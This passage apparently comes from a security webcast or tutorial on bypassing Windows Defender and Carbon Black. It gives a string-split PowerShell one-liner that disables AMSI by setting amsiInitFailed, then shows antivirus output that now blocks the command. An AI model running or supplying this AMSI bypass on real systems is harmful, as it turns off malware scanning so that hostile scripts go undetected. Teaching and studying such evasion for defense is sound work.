 Windows Defender and Carbon Black Bypass
Step 3 – To get the script to run, use the following command to bypass
AMSI (from the blog at
https://www.mdsec.co.uk/2018/06/exploring-powershell-amsi-and-logging-
evasion/)
PS C:\> [Ref].Assembly.GetType("System.Management.Automation.Ams" + "iUtils").GetField('amsiInitFai' + 'led','NonPublic,
Static').SetValue($null,$true)
I first ran this on a test a few weeks ago and didn't have any problems.
However, when I ran it for this webcast, this script is now getting flagged as
malicious.
PS C:\> [Ref].Assembly.GetType("System.Management.Automation.Ams" + "iUtils").GetField('amsiInitFai' + 'led','NonPublic,
Static').SetValue($null,$true)
At line:1 char:1
+ [Ref].Assembly.GetType("System.Management.Automation.Ams" + "iUtils") ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent